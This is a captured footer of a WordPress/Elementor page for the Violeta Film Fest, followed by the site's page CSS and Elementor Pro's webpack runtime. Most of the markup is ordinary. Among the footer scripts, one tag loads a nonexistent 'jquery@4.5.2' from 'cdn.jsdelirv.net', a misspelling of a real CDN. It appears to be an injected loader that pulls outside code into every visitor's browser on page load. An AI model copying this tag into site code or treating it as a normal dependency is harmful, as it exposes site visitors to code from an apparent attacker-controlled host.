7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4f7656a" href="https://www.instagram.com/violetafilmfest?igsh=cGh3MWtwOGx0M3Nz" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f2f5c93" href="http://www.facebook.com/violetafilmfest" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f4c3f33" href="https://www.linkedin.com/company/violetafilmfest/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div class="post-tags">
					</div>
			</div>

	
</main>

	<footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo hide">
					<a href="https://violetafilmfest.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="350" height="100" src="https://violetafilmfest.com/wp-content/uploads/2023/02/Violeta-Film-Fest-VFF-Mi-Partner-Mujeres-Violeta-Karen-Bruges-350x100-1.png" class="custom-logo" alt="www.violetafilmfest.com" decoding="async" srcset="https://violetafilmfest.com/wp-content/uploads/2023/02/Violeta-Film-Fest-VFF-Mi-Partner-Mujeres-Violeta-Karen-Bruges-350x100-1.png 350w, https://violetafilmfest.com/wp-content/uploads/2023/02/Violeta-Film-Fest-VFF-Mi-Partner-Mujeres-Violeta-Karen-Bruges-350x100-1-300x86.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>				</div>
							<p class="site-description hide">
					Festival Internacional de Cine Violeta Film Fest VFF &#8211; Diversidad, Equidad e Inclusión				</p>
					</div>

		
					<div class="copyright hide">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script src="https://violetafilmfest.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://violetafilmfest.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://violetafilmfest.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.9.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://violetafilmfest.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1" id="elementor-webpack-runtime-js"></script>
<script src="https://violetafilmfest.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1" id="elementor-frontend-modules-js"></script>
<script src="https://violetafilmfest.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://violetafilmfest.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://violetafilmfest.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://violetafilmfest.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://violetafilmfest.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/violetafilmfest.com\/wp-admin\/admin-ajax.php","nonce":"7f2dff5930","urls":{"assets":"https:\/\/violetafilmfest.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/violetafilmfest.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_CO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/violetafilmfest.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://violetafilmfest.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.9.2" id="elementor-pro-frontend-js"></script>
<script src="https://violetafilmfest.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://violetafilmfest.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/violetafilmfest.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":204,"title":"www.violetafilmfest.com%20%E2%80%93%20Festival%20Internacional%20de%20Cine%20Violeta%20Film%20Fest%20VFF%20%E2%80%93%20Diversidad%2C%20Equidad%20e%20Inclusi%C3%B3n","excerpt":"","featuredImage":false}};
</script>
<script src="https://violetafilmfest.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1" id="elementor-frontend-js"></script>
<script src="https://violetafilmfest.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.9.2" id="pro-elements-handlers-js"></script>
<script src="https://violetafilmfest.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://violetafilmfest.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://violetafilmfest.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.2" id="wpforms-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->

    
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b16c75ca810b7f7a91259cd7c98ae5d7 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 11:47:48 -->

--- FILE ---
content_type: text/css
request_url: https://violetafilmfest.com/wp-content/uploads/elementor/css/post-204.css?ver=1747801576
body_size: 514
content:
.elementor-204 .elementor-element.elementor-element-ed79865{--e-image-carousel-slides-to-show:1;}.elementor-204 .elementor-element.elementor-element-57ba98f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-204 .elementor-element.elementor-element-57ba98f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-204 .elementor-element.elementor-element-57ba98f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-204 .elementor-element.elementor-element-57ba98f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-204 .elementor-element.elementor-element-567d99e{text-align:center;font-family:"Amaranth", Sans-serif;}.elementor-204 .elementor-element.elementor-element-c629cf6{--e-image-carousel-slides-to-show:1;}.elementor-204 .elementor-element.elementor-element-6e21b7d{--divider-border-style:rhombus;--divider-color:#1F1135;--divider-pattern-height:20px;--divider-pattern-size:20px;}.elementor-204 .elementor-element.elementor-element-6e21b7d .elementor-divider-separator{width:78%;margin:0 auto;margin-center:0;}.elementor-204 .elementor-element.elementor-element-6e21b7d .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-204 .elementor-element.elementor-element-686bfe9 .elementor-button{font-family:"Quicksand", Sans-serif;background-color:transparent;background-image:linear-gradient(180deg, #1F1135 0%, #f2295b 100%);}.elementor-204 .elementor-element.elementor-element-7ad2248{--divider-border-style:rhombus;--divider-color:#1F1135;--divider-pattern-height:20px;--divider-pattern-size:20px;}.elementor-204 .elementor-element.elementor-element-7ad2248 .elementor-divider-separator{width:78%;margin:0 auto;margin-center:0;}.elementor-204 .elementor-element.elementor-element-7ad2248 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-204 .elementor-element.elementor-element-fb376cf{text-align:center;}.elementor-204 .elementor-element.elementor-element-fb376cf .elementor-heading-title{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-204 .elementor-element.elementor-element-b7b35af.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-204 .elementor-element.elementor-element-1daff8d{width:auto;max-width:auto;align-self:center;}.elementor-204 .elementor-element.elementor-element-bf9d6ad{width:auto;max-width:auto;}.elementor-204 .elementor-element.elementor-element-044035d{--divider-border-style:rhombus;--divider-color:#1F1135;--divider-pattern-height:20px;--divider-pattern-size:20px;}.elementor-204 .elementor-element.elementor-element-044035d .elementor-divider-separator{width:78%;margin:0 auto;margin-center:0;}.elementor-204 .elementor-element.elementor-element-044035d .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-204 .elementor-element.elementor-element-594d81a{text-align:center;}.elementor-204 .elementor-element.elementor-element-3acbb2b{text-align:center;}.elementor-204 .elementor-element.elementor-element-3acbb2b .elementor-heading-title{font-family:"Limelight", Sans-serif;font-weight:600;}.elementor-204 .elementor-element.elementor-element-ec53f12{text-align:center;}.elementor-204 .elementor-element.elementor-element-ec53f12 .elementor-heading-title{font-family:"Limelight", Sans-serif;font-weight:600;}.elementor-204 .elementor-element.elementor-element-6ffebe4 .elementor-swiper-button{font-size:20px;}.elementor-204 .elementor-element.elementor-element-e5ff22f{text-align:center;}.elementor-204 .elementor-element.elementor-element-e5ff22f .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-204 .elementor-element.elementor-element-348a361 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-204 .elementor-element.elementor-element-632c8c8 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-204 .elementor-element.elementor-element-c053e8e{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-204 .elementor-element.elementor-element-c053e8e .elementor-widget-container{text-align:center;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-204 .elementor-element.elementor-element-c61cba3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-204 .elementor-element.elementor-element-c61cba3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-204 .elementor-element.elementor-element-c61cba3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-204 .elementor-element.elementor-element-3acbb2b .elementor-heading-title{font-size:28px;}.elementor-204 .elementor-element.elementor-element-ec53f12 .elementor-heading-title{font-size:28px;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-3acbb2b .elementor-heading-title{font-size:24px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://violetafilmfest.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.9.2
body_size: 1857
content:
/*! elementor-pro - v3.9.2 - 21-12-2022 */
(()=>{"use strict";var e,r,a,_={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return _[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=_,e=[],__webpack_require__.O=(r,a,_,c)=>{if(!a){var n=1/0;for(o=0;o<e.length;o++){for(var[a,_,c]=e[o],i=!0,t=0;t<a.length;t++)(!1&c||n>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(i=!1,c<n&&(n=c));if(i){e.splice(o--,1);var b=_();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,_,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.0c9d14b28f7b8990e895.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":156===e?"stripe-button.d283ce83621092402874.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.9c61bb9957e10e6d7bda.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.1e7cd12b282961ba238e.bundle.min.js":287===e?"posts.397aa4bedda9268558a6.bundle.min.js":824===e?"portfolio.3100e9fc4eca1b49637e.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.a695231ee79a390b7620.bundle.min.js":685===e?"archive-posts.00f4c024688fc612586d.bundle.min.js":858===e?"search-form.a396372f407d3c16a0ef.bundle.min.js":102===e?"woocommerce-menu-cart.37905d32f638831bc09d.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.72dfbecd5fe5387033d7.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,_,c,n)=>{if(r[e])r[e].push(_);else{var i,t;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+c){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+c),i.src=e),r[e]=[_];var onScriptComplete=(a,_)=>{i.onerror=i.onload=null,clearTimeout(d);var c=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),c&&c.forEach((e=>e(_))),a)return a(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");a.length&&(e=a[a.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var _=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==_)if(_)a.push(_[2]);else if(396!=r){var c=new Promise(((a,c)=>_=e[r]=[a,c]));a.push(_[2]=c);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,(a=>{if(__webpack_require__.o(e,r)&&(0!==(_=e[r])&&(e[r]=void 0),_)){var c=a&&("load"===a.type?"missing":a.type),n=a&&a.target&&a.target.src;i.message="Loading chunk "+r+" failed.\n("+c+": "+n+")",i.name="ChunkLoadError",i.type=c,i.request=n,_[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var _,c,[n,i,t]=a,b=0;if(n.some((r=>0!==e[r]))){for(_ in i)__webpack_require__.o(i,_)&&(__webpack_require__.m[_]=i[_]);if(t)var o=t(__webpack_require__)}for(r&&r(a);b<n.length;b++)c=n[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();